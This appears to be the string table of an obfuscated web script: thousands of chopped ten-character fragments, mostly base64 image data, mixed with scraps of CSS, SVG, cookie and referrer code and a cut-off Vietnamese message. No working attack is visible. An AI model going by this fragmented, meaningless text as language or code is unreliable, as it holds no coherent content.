"NkoX6YQL1C", "DADQoTXuiX", "McDDAAAh4v", "ufd9B6uGY6", "Q1EuiXnRe1", "CwD0iornyk", "VDvmx/UGw4", "d9pUC/vD1z", "DAFS1Bhrcp", "3UbgpHbD1P", "9j2YvDxQ07", "h8+ed/8Pf7", "+ASo9yVwj4", "sVhUS84L+p", "lI1EuiXrRD", "QAgAfzNu6J", "AvNYZ77kVO", "zAAQDAQb7j", "xbMZQr44xC", "EveZBUS8tE", "WHhqL4Q9D4", "LK/iFyOkYh", "3fCxjein+V", "hRdTyb+6tM", "rdRaBecA+r", "AgxAw9K4hh", "CGst6dwlDS", "APdnfEbjNz", "iV3VF5+6A4", "L2gHgyFQL0", "avGde61EvR", "hvkuvskPUa", "7MW6KEjPO4", "4HM4YZL0r1", "3p507ugBeF", "HqCfq9dwh6", "1ChdBvRoDq", "j7Ps94j7rr", "I3jAAwCASX", "kJd+imf5eR", "AAEBoJO6Je", "A9hL5XvDgI", "QL5cB6nUXg", "QoZhpzmIkP", "Kfk1M5pAZ1", "wz2AKs43Au", "Mf1ZX3OC0/", "HqNQ+KeqJe", "FCCCGUphLc", "ejAWhR+qCw", "Gr5GdTQ0dZ", "uPse/3iPus", "FizYy86N5r", "4p6SdSLdiw", "OvYSzIEscm", "xlSed8E9Iv", "J40FQLXkOd", "/2Cm2tl8Z5", "5hZQb1Mn5Q", "eoVMkC95kJ", "ahXNF7indi", "3OC0/WLi+h", "hgc2AADYyT", "y/Ny+zdx++", "mX8oF6hCNQ", "  sans-ser", "eBsOmPCcbf", "YF/W6D4l6E", "E9bIrylY/d", "ugH6rm+AKj", "kH3DXuBUMY", "qAcAPAMPGw", "PA1KmHerWY", "8ntwhs279L", "DTXGTIWW4z", "RPVj+hQgRT", "nnlaD5vi7w", "97vrZ3/+em", "VxwW9YJ5US", "wD3xZsmAPD", "oW8WPxyE0E", "CiXmWHqNc8", "6kl+oJ7rC4", "DuAepIfqOf", "fb4UpR70XU", "cCXCTotZT8", "oFD8ChF6sX", "VzJG9ADuER", "cAYN+C4M4B", "Uugno1xX/6", "M1tsM9tJlu", "g4KOpdYIfl", "pONv5zpz+q", "ZB9TVv/wlm", "T71AcFvWC8", "AfUa80A6lX", "bNv5ZzhuiX", "CCGEhqkV7g", "yLIXQMDJ3D", "kQ/+qjCsB+", "1hnopBnuxP", "15t5N7MBSm", "vOQqJdEvWi", "kP1DPHQ7US", "0KDsl8Tkzl", "5F9wjIqKjZ", "Y3B61PtE1A", "bfpnv3AMAA", "4HBydpO7ky", "N/QAUW/iHS", "xr7fI+6zvg", "yQ9RrHhL1k", "qNddAOoF97", "u2wMSjqAQA", "eDYePAAACN", "yolxwS9bJB", "/RwzQDqAfV", "PIfth+yrY1", "2iXvOgqJdE", "Oi3uQdFsOi", "6SAFAP1Gvy", "lot5JO1QcF", "LbOP4oyhXg", "/E4N6uxkBe", "Xz2gMfdTM+", "FDjnfASevh", "DqVXaIes2D", "BxgUOJw9Y3", "AAgIeIenfO", "WQf28f9W5Y", "/qdR8S9Sbu", "9ZoHRT1R7+", "mHwoCod7PK", "h28XPwfqfQ", "F+aNFzgR4i", "UH+KeqPci6", "KfKxktEdEG", "65f/w9b/Id", "GpaK7sUzT+", "1agyg3isD1", "vygXpUR1Es", "YA9eQMoF5z", "bj7rOPbQcc", "kB2NB/JDz6", "jO7hYV5i73", "3rBvKiXHBL", "FHo3fQYvQv", "ljbQH", "nDFiqBdDvV", "t0JG9+Iftb", "YEzjeGp8X8", "hd7tOdJrYs", "cFvWC86Je9", "bnRb2hFxD1", "kRnXLbXN3w", "aPw/Zrl7M9", "XCPiIiOkM2", "8JLsYA/u0d", "A9RrLgT1Fl", "8QJRT9Rrmh", "nryH3jAto1", "TzMC9RBC3y", "oKgHwKPwZg", "BRSkUOigPk", "PuTtj4RvSz", "4m6ol6U3dY", "nt-baselin", "Qzxl47QYNX", "zXtQbegFRb", "r7DeRa4R3S", "P7feceAMDm", "UWgXnAPqwB", "0qF/VcaVDj", "01h7EtQYA8", "CiEyh8zJic", "CBb5NgXQWQ", "+rDV+w7cXg", "4Z4owXvsUN", "9AM9Vw/3Vv", "xE/dEvfgOU", "uZFRLcTqFf", "MrLBACrEfU", "busMVgn24H", "Rb+IdLg6Le", "/5zzSkmpio", "VjopbYriZ2", "YghEP2BUfk", "4EdlneIeqJ", "eeVGveIGoJ", "jUITx2icXs", "1FwL1gHqiH", "pXqXxuHi7K", "42Fy8C9N4U", "F5q3/cBPNu", "3zNN62BR/d", "AfOs0MGwFT", "2KIiOhG8i8", "7FYi7q4Yuh", "jNa9U765gx", "zMlEP2UCci", "qFcd+I5fLe", "OllkTmcDRX", "RDwAA6JEhB", "1AvOi3pdA0", "nt4mIF6hQy", "5TgODzGEB3", "A6j3ygD18h", "9+Y++v/+Wv", "Xx5gE1de8/", "eZYeo1zwo6", "encJQyptLG", "KOqteIfKoK", "4LQr0vgXtE", "UDUm7zDYlj", "iqDfgP5BAT", "S9p/3/kw1R", "hoCH7UgPOm", "OMhQz2VfwO", "YOiXpoS9TJ", "F5zIVBvgR6", "rrR3L8eu72", "gO7bfXe++y", "6VT9Qr6sAq", "54+sFbc4LE", "MOHQdaPQqM", "sYP6nXfANQ", "0TODYPQGKx", "3AMA2DYvaw", "2dkndk1M4X", "hZcNLe7X23", "98LyoN/QAU", "bhPZrHdMDQ", "Y8RQr+5P0L", "A9ZoLgXoL9", "9yz63guMcQ", "C9nB/UG7oB", "dAYuolodVc", "D1vGEBAIf7", "gXj6jMfRRM", ";\n  }\n  .t", "R2B28y8ynP", "ize)) / 4\n", "/FfANwrtnl", "zCYcCQF9s4", "CKoolSxTDp", "AhlwAnsQTE", "uFhXmLvdgY", "AsDhffQTAr", "oqDGIwIiP3", "PQCAmO/YA4", "3TBgV8Tx1C", "6Fe4B9Qb24", "XVO9SOCgsC", "8T9U7aoeKg", "O9TDtpX4Hg", "NTSVO2oSVD", "gAAHM3DHgA", "/cAgL3x8gL", "RioJ/uZd7s", "OKgHqaCaiH", "1blaZv8PgZ", "6hQxQr7kI1", "VHv7o4TRr1", "XHYPBnrujJ", "cI/pMWbgfL", "9+hYeDUUa/", "KgH6jX7Qb2", "lTiKj", "0/ZtiYG50w", "G5lni8KxhH", "+opdAvTcZo", "vkGHIaS4y5", "BUU/UC8+Le", "sQgAAKJefY", "wI0PcU/U22", "XeIes2HRT1", "sLpA1BP1mu", "rX1X+m3uag", "EKhXyAD1mg", "3fUHre/82q", "Zi8y8k87mr", "h2iXtfAzKi", "dQXqFTJAve", "4wcAAIBqro", "v/5T/7D+UN", "FBvycC+8Y8", "'Open Sans", "HsWQmQOmZM", "FDFCvuQjUW", "qh4qCod4Ed", "WNQLzj8x6m", "Doh4A98KbB", "0NHWdDDoTm", "zxEgcIUU/U", "LwYHz7zeeT", "0g6k2+Q3FY", "vy4gHAJol6", "4iXG8pjhGP", "2x7MTh45vX", "TLxD0AYA+8", "n3fQerhmOo", "Sd6UXJY1D5", "7hD1CodEvW", "J92pAE68cc", "E7YqgiiHlT", "ePH2tNnzBt", "QNQT9a7Oi3", "Edrmh", "AXQbgZPayj", "qGagn+IF6S", "C9RZQL5cB6", "xYqhX72eF5", "/JD+pVGUG9", "opxQB9TQjU", "MTe7QwavkZ", "vBca4AcedA", "wtuKeqHfgD", "SCNTTjEC9R", "Y79wCAjfFy", "j/zriig3pr", "nqF+Yhv+eC", "r1M3AMAAEo", "qcGgcLgC+G", "V2fSzBHIIQ", "el8A9IqIxe", "6jXfQNQL7C", "ReAesE9rMy", "6B5pfUwncM", "2Z2KhMOU8+", "c3TQvkizI2", "CH5R2inqjX", "/8duksgXqF", "dFva4BUW/y", "0HzSvWuKoc", "6sHHmCWLxT", "erK/I3CbmV", "LgLqHUA9yQ", "a5O63jO10v", "TDQAAgCcSx", "gAgCbIOpVd", "QkA9UC9Jj+", "SIepUdol7z", "DA0rxgAgCb", "gtJ9gep6U6", "4Xh0W9GztE", "ec9EdoN74o", "yH3jAto1Bs", "uoRAvUIGqN", "qNQ+KeqLe3", "PVuGKTYrmK", "Qb2hG4B6gT", "HRT1RLzwv6", "V4tz/8QD13", "8MZg1wPJ0B", "MofsxRyqal", "mLnx0A4IhE", "3lf53wb3iI", "dfrt7Q63BP", "DiBwDcJepV", "KVrzaL7Uf3", "/rMvbM868N", "YDDPvntRDR", "oVMgw5zUWg", "q3f5Xn/Gde", "eYVUW+nHUS", "l4DR2xHgYb", "HpOP1BPzgD", "D/wnXsAAKv", "D+ewCKq+lw", "vAwA/UKfqB", "3D/0NOT1Fp", "Hebi8y7y23", "RUO8A6kl+o", "ehdMQeA3oV", "QxCzqxiTNQ", "lR2iXvOQqJ", "Q1RpocJ/M6", "9QJ7SAJAPV", "yhxOGVPNKO", "dw4h+79SZf", "2gHnaMM3oA", "M9T0oDvWWM", "AwCuzEMCAM", "RL1sUNQDAM", "yiF7KE7kiB", "RkqvgeGAw4", "7L3bunVJch", "AAAp8iNe6I", "oOUa95SNRL", "zMC9R4ZQD3", "nFH8xmNyDY", "F/W6Bx69g7", "06iXx/65uA", "Nr4R/azaUC", "iFQr5AB6jU", "rA9TLZwRBv", "tkDgJQ/QZG", "Lf7yEKroby", "cXcSVNGmi4", "AYIRQ72y/w", "l3z8fdYCPX", "eLGkIIoSVV", "O7/wSzOqxh", "qFcygnpJBq", "nGOoVMQg5s", "EiLIBMOA8a", "textConten", "8Jj92LSgfs", "FPVFvvz1Ev", "D30AAMDDRL", "wD1av6OwG1", "girqRJEx1X", "/VzLwHUK/m", "VCvyQ/qVRl", "DzpvC2Jegw", "A6LexB1Ww6", "n-dr-logo-", "kOxWFRLzgv", "leMEUO9uj9", "Lt+lhPN6yl", "gTumWqG4Tn", "veUHxFCPyO", "Ac9R9O+MG+", "PqFfZIeo1D", "hN6t+4feLf", "/wTgzuEV1H", "Qr+HvSe8O7", "esPIHkxFGC", "wwA4DxEvco", "A/1EEuFgze", "ojZZMJ0C9Q", "TuFIaS3l3C", "rrb/3y18Mb", "Fe3Z/QoOzX", "KWw8nZTe5O", "l42KOoBAPf", "zUMzWtBhfi", 'nk:href="d', "AgAElEQVR4", "xPY0RQ72qs", "ANslXsQEAX", "BIrSofoV7r", "C4B6vNsffq", "Mz7puj07/S", "xYqhX9yc0K", "o1+QH9aqMo", "BCQAABybq3", "s+cw4TD9gy", "k3xN/Tqxt8", "UIxtpcwPOl", "yb38gBTkDU", "b7TX8kJAAC", "U9QAAuCoPi", "KcUMe9qRqA", "M868NB/OAP", "FBeoVMhqCH", "yDxczUE/wA", "udsdLMC9ST", "dYxJUH3N23", "H1e2ADggES", "KAACczmXUy", "Ef9hxN+sC8", "PIHBbA7fpZ", "3gHlZmUC/j", "I5U4KhymDC", "uAqDd5h8Ww", "YVEvOC/qdT", "/8Pf7lHD9B", "L4B4REVG/b", "cAdRrLgLqH", "6oN3GH1QWi", "OZgTqPTKAe", "zvui/71Nz/", "CQruYXOhLv", "mwFnMMiAM7", "fXddkiYbLx", "S+JetGOGwv", "l2DM6Jeeei", "9AFb3S+3h+", "YPPADAABM8", "+sVNsbb8yz", "Yac5qI7DDm", "EHiHoT73Cx", "cWcA9WQ/UK", "Hg9g+si1aQ", "4GBQzGs4S2", "PdWRZC7BgZ", "oxPuefSaQ9", "dA3ZT0JxD5", "eAMD1eVgCA", "wlkbOM8SYi", "IB6hUugno1", "MxAPcEP1FO", "T84A6jUXAf", "e4Hmao1Qbk", "Ad+eQCAADg", "RbQL2cH9Qb", "PDuXEOXaOS", "A2Leht3iHr", "sONDqUWB8i", "heE7xF4PJP", "dr {\n    c", "Q9QT9brmRb", "pYhg1/YcwP", "0XhQeacyg4", "z9ehNBS+gP", "D3rwEP/4Qx", "JY6hXxCDkz", "L1ttcB2EPo", "ZFPQDgGXn4", "6AAAAS4YOA", "ADAufgQCAA", "05tF8qf/8g", "7EO1wsEPWC", "RL2qIVFvcY", "J08fWCtu8N", "6/4CoF5iDw", "iDOqR", "5uZqBeMSPh", "J7q5QL1CBq", "rzUDqFc1A/", "rBFZt", "UK9kfBLU+x", "Kgn6l2dF/W", "AAHvwQAcAA", "P9LW/8L/5f", "Dot7kO4h7A", "whyeA1CyN/", "gDAoYl6lR2", "DdE/AUipMg", "/7DGaBe3h9", "AAbISoV9kh", "NC7dYzQu9N", "9t/7G0Km/x", "RDQGiy/sPK", "LXFP1Ku8Q9", "Bexg/qFYpA", "zNu6JegPzo", "J09fqw1fsO", "td49XhM1ct", "l37KZzn50L", "smQqLd5h6g", "Z7sSzWr/2D", "czUE/wA/WU", "852 0.8901", "uAH6ilFQD3", "w782I4/N3H", "U1dJ4POxKY", "rXYNEvY47R", "D+p13wDUC+", "CASz4oAgAA", "D2gnugH6rm", "ElgfYHTf8r", "Y22aNfCxnD", "KPbbzIkQoc", "ME6hUyQL3m", "cNp+MXF9j8", "IAvEfUq+wQ", "eYGW/Prqqs", "A8NRfGHoPF", "H5LCoJ+oBA", "DxuhF+hv/p", "4KLdP0ZNCH", "4gRenfZ4Al", "PIcXbQCADR", "J/s7AreZeZ", "viH4B4RPUg", "kQHUk/1APX", "PaBeawZQr2", "PYC9QoZoF5", "vMYQHcrp/l", "7BhbMsA9Ii", "4xCaqveftP", "MhZbjPkzHk", "dICx7D/7wv", "U4+9G/KyBS", "/hsWg1zlfQ", "MO2UOP/KUU", '  id="traf', "3c/nh2D4n5", "Mjjd1/Zo05", "7mHaKeqNd6", "kuxsA+7V0E", "KSw4AiHr1H", "38Y+pySE1N", "kiCEtlMN7g", "25 115.936", "DFC4IgLIRP", "+MH9bpvAOo", "TwEAAMDpJd", "3ZUS8T9wAA", "9wQ/UU4qAe", "1KsUAvU0I1", "PAIPEwAATy", "AJ1eKe6Lex", "RLzj/pKiXi", "yTqVXaIes2", "q6f2Wz8T25", "lnXoV6Kwd7", "y+4R0T0GfK", "fSup15Wuu8", "/pYt/hpwmA", "AKyusQxie2", "9rMygXsYP6", "03p4BPz2Lw", "1kjpNTAccJ", "Z1NDR1nQw6", "CqChEDwvSS", "ax4U9US98L", "9mJw8MzrnX", "1rsZBim2qx", "P1GucF/WKw", "FH6oLvx4GH", "xBxh9aVOeU", "2ZQjPiZn39", "7yYHsV3FmK", "h6nUfEPUm7", "lxCJHTxxgE", "jxp3gVCoXk", "+DYXhJdjEG", "A71cV7i13g", "w5Iwe+oN6m", "crwDTloPj4", "8xDuxeTefY", "IZjaGPmnnf", "RL3KDlGveV", "z4T25Onr9W", "UOzOAenIGU", "//ge5SUGoM", "t5LfgzNs3s", "Q07Fz5BTKW", "czTI+rGOrV", "DgRUe/O+ZN", "9RJ7eJiBeg", "3AxA/UEP1B", "3sZ1kQQ6/r", "7xF4PJPQiG", "W+TYF0FkDp", "oV1x/9g+/f", "wOGOEyKEUQ", "I6iUZoF7hg", "CKEE1uAfUm", "uBekA90Q/U", "4+szqsYUSp", "/ZF7ZnHXjo", "/uAHBBNXFP", "9Jj+oV2UE9", "h6gzvcrjJ/", "X/6RL3V9QU", "xHXp31IEb2", "   line-he", "VFv6AGi3sQ", "36bB0DDn8j", "ncfNa5Aufs", "8D4vxwAACx", "5XMdS7YfzC", "307vqHAYNz", "P8Y3cPDvMT", "7NvNvpZ94V", "i0jf8kv/u8", "8u9xm3j2sh", "YP6hWKQL2S", "d/cA1BP9jP", "I8XbXIzqVU", "zKhuuW3uTt", "iHqdQ/sNep", "KhXnv9h37k", "OB+gAABgAl", "BNfzFGDPXq", "SdSLzot6Qw", "JbCNQrZIB6", "CA85iwMn5r", "YdgSNRb3CH", "5CNRbQL1cB", "gXoIfY94UR", "J7sB+p1F8U", "1cNO/WGEC9", "/8I3COia8r", "e0kC3J8bDv", "D3yCcAAAAA", "OpFO0S97gF", "17p4X9boHo", "53cU9TJxDw", "+rK64wWn7x", "Msy7+Qzzbn", "OcOB+ol9CA", 'ight="1788', "ycCAc2YA9e", "Thi+4URere", "ftp9gKporh", "vd2MgD0zm9", "QL0F1MtlgH", "Or39UDD9i2", "RzNl/rPLwD", "vYN26LhY1J", "4h4AwH54cQ", "hpwzA6gH1G", "5Col0S9aIe", "qLQL0F1Mtl", "fAu8bh34ku", "7rC4B6vNsf", "hzqvV8RROa", "vu0d31iC84", "ADAht+T/My", "uYckBpyN0m", "l7vSnO3SR3", "H2tfgf3gHp", "sbpID+hCBJ", "brower_ver", "ao110A6gX3", "GPZf/aF7Vk", "AACA4/ABDw", "4QSOeC9D4J", "KMGOrV/QkN", "4KBgacM8O5", "89RD0AAGAm", "HrdBaBecA8", "D/1Xu8MDwv", "EFpGH//mHl", "lgUOlAOBUd", "J1It2iHrdA", "U+p7da59a7", "zcMQmOwijH", "wsEAE8l6lV", ");\n  }\n  .", "liZL3OAMRh", "E5ZE5ORE7C", "pxojf1Cv7E", "Kf5iMLkHwZ", "4bf4cfzu/7", "C8qDf0AFFv", "E/xRf8rBfu", "6E+9wcVjUu", "LnTHqvfoDP", "PW6/v/m73/", "pEAABOQdSr", "7AEAAA7WGv", "c4HDygPU95", "YDVGvskPUa", "XoIIat4URF", "wK4XT/Lieb", "kS9xR2i3vD", "OohtJZ4GRB", "OQ//SkNORy", "wA1JvYw+1D", "RmUG8nA9Tr", "AQAOQtSr7B", "BYj6lV2iHr", "GIepUdol7z", "9US9q/Oi3v", "qhuE5xV8MJ", "BPeI6CUPA9", "lw2KegAAHM", "HRb0bO0S97", "A1FvmDsM7V", "u8TNa4OBxw", "X1YCgC6h1A", "DHkhRB/qOd", "JccEvWyQVE", "WL5t0aA6i3", "A6Eub8oxqD", "0wPKe9z8TJ", "rDol5wXtTr", "nDPDuXEO3f", "referrer", "D9Zr8oF6VE", "AEAMDlleKe", "Le1j2wGHgq", "nFUEOOGTfs", "RwKwLqaUag", "1Ot+gKgn6l", "CYG5L2MoV4", "u/vCEi+lCB", "yEqFfZIeo1", "vS+Be0R0JX", "vgQDAw0S9y", "+xhDvSWDED", "4TBeD5M5ZM", "FKcaIoV7Z3", "OoV8eYBNXX", "3dANQL7CHx", "04bht7F6F0", "cqFfZIeo1D", "xDwDguLzoA", "     fill:", "YyKIe1Mx1C", "eD8hKiXd3y", "rgMOZwxi3r", "UG9TJ+UK9Q", "v6OwG1mXuU", "UFol5wh6hX", ", -apple-s", "s72MPMPrSp", "9xpyDvNPXt", "byMCCE0SU+", "8LyoN/QAUW", "tFkAmHQQPz", "X8HUS9eV/0", "Ck7pvnc1rm", "r1bt0DmcMA", "3I2DPzGY0v", "OopHwL1LAa", "YJ/2LoLIHD", "dST/QlDjnf", "7iHlRnUy/h", "GIY6t0uhoH", "DPMnje/ZYR", "PmQCAACbtt", "C3.22974 1", "pattern0_6", "tdWkczs5HS", "2oSVDd3O+C", "J3/yUO/+jR", "tPMLurG0bm", "q0eMKUASJO", "IoYk6DbCJz", "6zb1vlieRk", "6aPzLUKB31", "TGvgQF9rAx", "vSIGIWdWMS", "E0BixkCGEE", "/aH3nD/3rk", "YgXoIIYRYh", "PpWIqdhHCL", "ZjiChq9RHQ", "zs0941MZlD", "ZHdxDg8DfU", "bQe5Cp7aVw", "Zax0n3WU17", "URc58bONFj", "7fYHLIXoXl", "ekE9GAqBeg", "k/1Ave6i+E", "eRqJcOi3ob", "ifT1AAAABI", "vXxGQOmWMM", "5NTOaQGdUt", "Eeu411b6ho", "e6wuAeok9P", "LQ68oYfHHg", "95UNRLq0a9", "wDuEfUqO0S", "8LpXTFGDPX", "9hxP+my4YG", "4T1ebgXIgf", "mlGoN4jA6i", "67 0.00055", "FFj6pk+HHD", "YxCBEUO9hr", "GuyKIzCF74", "P3frPn8aI/", "oR8dCcQ8AA", "yH7afsm1ND", "wFAL1Fujhm", "8YI6u36g9Z", "wTvc/KKoVz", "9fJh+7n+M7", "Fbxna67xM1", "v4Qb3uIlAv", "3jcO/Elz7N", "1Gu4Q9RLBk", "gihrWSGe8t", "y8oQggFqgX", "6rwxQL58xG", "oVygC9UpGU", "DOxOwOoJ/s", "7YfzCn3wZX", "qJdkXGDe/S", "P6+T/83ltU", "2B2nhqGlDN", "L1CtkgHrNh", "OrVMSZB9TV", "AAANGce90Q", "gsUUQOoihn", "gDQSdSr7BD", "+JetEOUa97", "wX97+zP3RL", "/CjBpw3hbE", "WPSvNudsdL", "ICn8FVoAMD", "wuDh/YMRwb", "BDw1V8AwCJ", "1yhuCz7A2M", "caVDjCW/Wd", "qBfaQmEG9n", "/5H2/darvA", "M58Y5dO9Pu", "jDwaTL3L8A", "6joZdCY2ZS", "WSjDdh4B4R", "9511wj4hK8", "fiS55n/Yzr", "sn/4EHbNsY", "PAnvd/ymdi", "OEkX1NfPf4", "ot7QA0S9iX", "5SDwUjUO+R", '" style="m', "icBzU8176p", "e6cHhC4Lz8", "iH1QAADgsU", "kkBnfb4MQO", "UqO0S95iFR", "ux63t4bf4c", "A0S9iXe4WC", "OZz9Y6hX9v", "kcQM6EcMi+", "J86yfcT0k5", "07FEP6lQAA", "7+/Ny+zdh+", "E17O92MC/q", "z/oZ10Nivv", "a+zhxWtX3c", "8AgOV4uQQA", "2zbGARrXqn", "kQOUocFsC3", "BXq4ZgD1gH", "lCvZAT1kgx", "WC/btC7u+P", "cAAHggBwAA", "ynQYGmcMCu", "HaJe1+BWo1", "vUK2SAes2F", "p5woF5SDwU", "3jHlv7Qf0v", "SAeqBekx/U", "c5qI7DDmjh", "Xu9KtS6Nww", "5Ozm9ydZEG", "YwQOU1nFw0", "GHx6wf//LX", "cfEZl3gbFA", "NoE9fIZjaG", "bg: #57c01", "+o1zYt6VYO", "/965OnD6wV", "b/RqJeJewA", "wGHgqOLuJI", "8mJnPIjOqW", "vNvUH6vSwH", "AmTgAds2Bs", "yg3q4/aH3n", "zrRAwTqFTJ", "PYTQVbyMCC", "Ez7Tl54t49", "Iai3gHo5P6", "xc/SwAAnIW", "vVai3j7zL2", "CJ5X3iRfbO", "ushv3dDuZF", "yjG9hKGJ70", "eSLHH+AcYH", "O0031FRfR+", "rdkd/ci8He", "gSbegfEtDs", "M9e4QhrLen", "01Rvur0/WK", "/iLUtB3DjH", "Xl7uf2s5zo", "YYxFR", "lf93f/yQ8Q", "n4kN/UU/k3", "9ih+oVykC6", "95UNQT9cLz", "HheHsQBAAB", "M+QQ2YsHcc", "tton-dr", "0yc3MPNCNQ", "3AHhIzqLeT", "QETj3YLAu/", "4h4A8CgvDQ", "wWgJ+sd70O", "Let0vIOpN3", "Sr7BD1mgdF", "9QoZhpzmIk", "XpXlcOEkX1", "Aroh6lR2iX", "gKKtuCfqTd", "i3gV2WN4h6", "BP1iheIesE", "Z/0fstnYnv", "6z5/C8BTfK", "haF4LKsS3L", "XEO3fuTLv3", "PyQAAwN35l", "9QT9wAAAHj", "nBf1AACAi/", "mHgtPZ//8R", "otAveAeVgG", "2Et/DYNi8v", "I3Rz9sT9Zo", "+M/gHr1DKB", "IqIxeYgSTR", "YCpwmxiD4d", "K1KvsEPWah", "7xdb2K8O8m", "Wqzm4alGk9", "4g6k28w8WC", "Lzol7XgKg3", "AOQdSr7BD1", "7rC4B6iT08", "039wD6inFQ", "XmIPDzNQr5", "Ojv39prX03", "5+IRQiZ8SB", "CaK4J+qduM", "vDPanI0W1g", "F5d7nNvHtY", "OUwYoTnEcC", "lNGUpB/N79", "oMOfUR0PnG", "expires=", "40RveD/n4T", "Dg5u8ndSRb", "    color:", "GnI3SbAeeo", "iL0E/COw7w", "5b9CXs3826", "rdoXeVOCwA", "BI/VXr/zK1", "url/KDe0A1", "Ad+gPF37mX", '0%" domina', "BD1KjtEveZ", "8gA6ikfAvU", "85HMo/GN+l", "sxOHjm9c67", "8xwKuB2yG2", "fhzDvViel/", "PU6x7YWtTL", "WAeq0ZQL2q", "xS+IegAAcF", "cE98ylMfWx", "P2HI8Q44U3", "QNQL7CHJAD", "q3imGod7sY", 't">Vui lòn', "LHUI/AoeIY", "kXnRb2hB4h", "CcB8a3TwLA", "NEpgsgcsh+", "uAcAALAvPs", "a+0lN/yqGY", "rTvk5KMeJn", "inGYF6CKHd", "AgHFeqgEAJ", "vSBteIGjz0", "/+I8i1B78l", "cNQD1Q75sf", "MGFkXxPjNa", "uVw44HaHbD", "vGhb1gnlRL", "SL50W97gOi", "Piu14EjSOr", "TOOPpWIqdh", "VB1rs3DILe", "8U3/UiaBxZ", "yr4nxmleid", "AIDT9cQ9UW", "DygzqZfygX", "dOkvZgTumW", "1+m8S9QZlw", "YCvXtYaWsv", "z/5t/4pSPi", "+JegAAdTw0", "b+rB+4+szq", "e0C9wT04Qh", "g2A85RvzAN", "U6edOhflXG", "8jXui3sQdb", "WbAOeoXpuG", "sHyKnYxQip", "/qXf/GIVoj", "SHchAEOT62", "PaUIqKcZgX", "9JGbnWRn/m", "jOd9hiaavv", "H7dBxsag3Y", "OnawsFv6iH", "/JAPUKF0G9", "XA5nDLLelW", "h63QNni3qZ", "sIHNAAAOCh", "P8A6tUzgHr", "nVxp5lUK4v", "BT3RL0d5kW", "ICooCIVb6B", "FFUHoVP0XA", "EP/qowrHWA", "ZIRPRGoF4h", "JO6yGRb2NO", "MdQrYhByZh", "PDR5w3BlAP", "f/q9mfuiXo", "J5T/MVgcg+", "XqFDFCvuRD", "JEjUE2hxNA", "1MFKKoV7N3", "u5dj1/fw2g", "nmm+8DSwPz", "0HsljP2sN7", "JqLenfOTol", "Pj22FpwE3a", "3YrD3kDUy3", "fqtd4h6hWH", "mjMnzblPGp", "4FSiqJeJew", "dFPQCAzBu/", "VoAMDhiHqV", "AwN483AEAw", "4EiZO6JleB", "+wlWe8ilho", "qOk/hOGpgZ", "CHB/bDjgsg", "CMH0auJxZH", "fqCe6wuAeo", "+/8waJeJu4", "demnfJaTD/", "fwDqecKBek", "CvuwCol9zD", "4UQIIbSlRL", "Ylqs13NuuC", "czbGPqomfd", "b1Mn5Qr/sG", "PqNeaAdSrm", "a2Iyh+yH7a", "+LekMPEPUm", "5aLehB2CQV", "Up59HHc0o/", "0HNppXWg+b", "AcD1eaMEAB", "C9C+OQfWMe", "6od3V+xaiX", "GobmtaBCfM", "qc/KkQ/+qj", "DeoUiUK9kf", "GFLPo+dz4k", "ygHqCH6inF", "ww4R/2HE/5", "Pu+AeEREdL", "VDPgIPRkl0", "/div>\n    ", "bIyg3q4/aH", "wsq+Jf+rxT", "N7jlr85HMo", "YYviNu7F+j", "qHdjh6jXPS", "5u8I3GbmVZ", "eInEV/BaEj", "P1KoVAPc0I", "F/acMi4YPQ", "9BdjxFCv7k", "XgTIBuE9up", "EC90w/UkzO", "wz1QzDc4q/", "CMdQrYhAuy", "aEud+pw86d", "PGpHm3O2Pg", "regeRcYC/R", "AGCWFz/yAL", "T1/fovBvWQ", "wyoF9SDoRC", "KILebWIY1c", "yUiOlmgXiE", "C9Jj+oV2UE", "/9D93yBk99", "RiW93/KZ2J", "X6gnusLgHq", "A2+Yw8AWIy", "2X88T/6PmJ", "+MK1BhEYMR", "gwL1ChmgXn", "hc6Qv2LzYB", "Mnbt3X6CHT", "hXzEi4GBQz", "CRB8lUK+QA", "RCXZKIioW6", "N1igUUIIYQ", "afYHZXN4zM", "3zOS1zMegM", "LxsU9QA4ig", "/VkP1CvUgj", "H9QpFoF7JC", "bi8HBM6933", "fffs/lxHrH", "r1bqqHCaM7", "gv6nW/gKg3", "jAHAzoh6lR", "AA5TFfdEvf", "9QNRb5g7DO", "bKAb6Tf/L1", "oeLs4vYFgL", "SrcA+rJGUA", "W69FM+y8mH", "1BPKQLqaUa", "MRUO8A6kl+", "7NTGZQ2ZUt", "lUTkzlkL0L", "39cADtm0Mg", "XUq+wQ9ZqH", "o131I1Ju4w", "2bYmVhjqye", "62BTNhXrt6", "txlwjvqFaf", "Hdgq9O+PA1", "SKM1z5FTVz", "7F3O4OGr1E", "PYPvVv2D73", "/lAAA0M1Xm", "6C9yJEuEw7", "20HHAqOLuJ", "Uk/0dgdvMv", "qAYGHDODKC", "9j3+8R91nf", "U/UC8+LekM", "/2j3mjQm7b", "GD+p13wDUA", "I1NOMQL1HB", "9qRqAeahUP", "tO9QDixyxP", "J51ngHtEcW", "nvpZqXz38f", "OAerIfqNdd", "6sBf3AACOx", "bbt3H2Pfb/", "SUGoM9o1Ub", "mMxtBHzbxv", "2C4mBdqbBI", "zA6gnZwD1m", "HtrR71M3AM", "3UAveAehN6", "dAdST/R2B2", "rfuH3i37h9", "5PjYdsBhAd", "6lQAAIABJR", "+EDR+yPn6A", "HwZC6b57Pa", "n00iXO707q", "mBcXqFfIaA", "3BG4z8yrPa", "/QOaeOWA0x", "X67puByKGe", "9y/AHGBQ4n", "KssA9oN6EH", "ABgIfSHPdE", "3t03g3rITF", "75.74 145.", "zAw4JwZzo1", "Rf8/afYHZX", "dBJE5ZI4x1", "AMA+oF9WAo", "QOZz9Q+SU/", "Hm5GoF7Rn/", "4SaGp9hO7X", "oV7N31MDI6", "9mnvIojMIX", "BgyB7q0eMK", "AD9ZQioJ5m", "cfOjflJEpD", "TxDAqgoYwP", "gyDn9DDmyf", "IewAAAOvxA", "dUtt83dCRv", "c8KOolUS/a", "M9Rr+nvTu4", "BMPpQCAACH", "dxGq/zx3JK", "HsL/tFvFfc", "uVBSjRJoF4", "11wE6i2gXi", "/iBekoRUE8", "hBvZ0MUK+7", "J0OYF6hQxQ", "o/Mb7LTf8Q", "7QYNXgHkMO", "KImc+tvH/6", "cY1CtkGHKa", "6offIBHNFK", "4KOpdYIflH", "Qb7imKnLdu", "3BQB4IDdxT", "rg/1999/xl", "88w7zYXmXe", "pMf1Ksygnp", "TCknkfP58S", "foNgPOUf/h", "sMOEf9hxP+", "XGTeXW4z7x", "Yh6lR2iXvO", "QAAcMda4p6", "buBXr4MP3c", "vbsw489B/O", 